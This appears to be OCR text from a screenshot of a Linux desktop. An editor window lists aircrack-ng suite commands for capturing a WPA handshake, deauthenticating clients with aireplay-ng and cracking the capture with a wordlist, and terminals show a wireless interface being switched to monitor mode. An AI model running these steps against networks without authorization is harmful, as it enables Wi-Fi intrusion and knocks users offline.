 SCAN : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.102 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::be85:56ff:fec6:a505 prefixlen 64 scopeid 0x20<link>
ether bc:85:56:c6:a5:05 txqueuelen 1000 (Ethernet)
RX packets 1416909 bytes 381483765 (363.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142 bytes 18591 (18.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost Chronic]# ifconfig wlp2s0 down
[root@localhost Chronic]# iwconfig wlp2s0 mode monitor
[root@localhost Chronic]# ifconfig wlp2s0 up
[root@localhost Chronic]#
Chronic : bash